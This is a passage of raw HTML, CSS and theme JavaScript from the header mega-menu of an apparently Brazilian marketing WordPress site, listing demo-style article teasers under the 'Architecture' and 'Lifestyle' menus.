tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_62_697","tdc_css_class_style":"tdi_62_697_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_62_697"}';block_tdi_62_697.td_column_number="3";block_tdi_62_697.block_type="tdb_header_mega_menu";block_tdi_62_697.post_count="5";block_tdi_62_697.found_posts="15";block_tdi_62_697.header_color="";block_tdi_62_697.ajax_pagination_infinite_stop="";block_tdi_62_697.max_num_pages="3";tdBlocksArray.push(block_tdi_62_697);</script><div class=tdb-mega-modules-wrap><div id=tdi_62_697 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_62_697 data-td_block_id=tdi_62_697><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_62_697 data-td_block_id=tdi_62_697><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-171"><a href="#"><div class=tdb-menu-item-text>Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_63_0b2 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_63_0b2>
<style>
/* custom css */
.tdi_63_0b2 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_63_0b2 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_63_0b2 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_63_0b2 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_63_0b2:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_63_0b2:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63_0b2.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_63_0b2.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63_0b2 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63_0b2 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_63_0b2 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_63_0b2 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_63_0b2 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_63_0b2 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_63_0b2 .entry-thumb{
					background-position: center 50%;
				}.tdi_63_0b2 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63_0b2 .td-module-meta-info,
				.ie11 .tdi_63_0b2 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63_0b2 .td-post-vid-time{
					display: block;
				}.tdi_63_0b2 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_63_0b2 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63_0b2 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_63_0b2 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_63_0b2 .td-post-category{
					display: inline-block;
				}.tdi_63_0b2 .td-post-author-name{
					display: none;
				}.tdi_63_0b2 .entry-review-stars{
					display: inline-block;
				}.tdi_63_0b2 .td-icon-star,
                .tdi_63_0b2 .td-icon-star-empty,
                .tdi_63_0b2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63_0b2 .td-module-comments{
					display: none;
				}.tdi_63_0b2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63_0b2:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_63_0b2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_0b2 .block-mega-child-cats{
					width: 160px;
				}.tdi_63_0b2 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_63_0b2 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_0b2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_0b2 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_0b2 .td-module-container:before{
					bottom: -13px;
				}.tdi_63_0b2 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_0b2 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_63_0b2 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_63_0b2 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_63_0b2 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_63_0b2 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_0b2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_0b2 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_0b2 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_63_0b2 .td-module-container:before{
					bottom: -13px;
				}.tdi_63_0b2 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_63_0b2 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63_0b2 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_63_0b2 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_0b2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_0b2 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_0b2 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_63_0b2=new tdBlock();block_tdi_63_0b2.id="tdi_63_0b2";block_tdi_63_0b2.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_63_0b2","tdc_css_class_style":"tdi_63_0b2_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_63_0b2"}';block_tdi_63_0b2.td_column_number="3";block_tdi_63_0b2.block_type="tdb_header_mega_menu";block_tdi_63_0b2.post_count="4";block_tdi_63_0b2.found_posts="22";block_tdi_63_0b2.header_color="";block_tdi_63_0b2.ajax_pagination_infinite_stop="";block_tdi_63_0b2.max_num_pages="6";tdBlocksArray.push(block_tdi_63_0b2);</script><div class=block-mega-child-cats><a class="cur-sub-cat mega-menu-sub-cat-tdi_63_0b2" id=tdi_64_765 data-td_block_id=tdi_63_0b2 data-td_filter_value="" href="/category/lifestyle/">All</a><a class=mega-menu-sub-cat-tdi_63_0b2 id=tdi_65_29f data-td_block_id=tdi_63_0b2 data-td_filter_value=20 href="/category/lifestyle/recipes/">Recipes</a><a class=mega-menu-sub-cat-tdi_63_0b2 id=tdi_66_88b data-td_block_id=tdi_63_0b2 data-td_filter_value=26 href="/category/lifestyle/travel/">Travel</a></div><div class=tdb-mega-modules-wrap><div id=tdi_63_0b2 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="/category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="/author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="/2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
